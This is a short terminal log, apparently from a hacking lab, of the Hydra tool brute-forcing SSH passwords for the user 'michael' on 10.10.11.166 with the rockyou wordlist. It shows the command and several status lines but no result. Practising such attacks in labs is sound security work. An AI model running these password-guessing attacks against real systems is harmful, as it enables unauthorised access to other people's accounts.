 /home/droix ✔ $ hydra -l michael -P /usr/share/wordlists/rockyou.txt 10.10.11.166 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-07 20:55:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.11.166:22/
[STATUS] 117.00 tries/min, 117 tries in 00:01h, 14344285 to do in 2043:21h, 13 active
[STATUS] 92.00 tries/min, 276 tries in 00:03h, 14344126 to do in 2598:35h, 13 active
[STATUS] 85.86 tries/min, 601 tries in 00:07h, 14343801 to do in 2784:26h, 13 active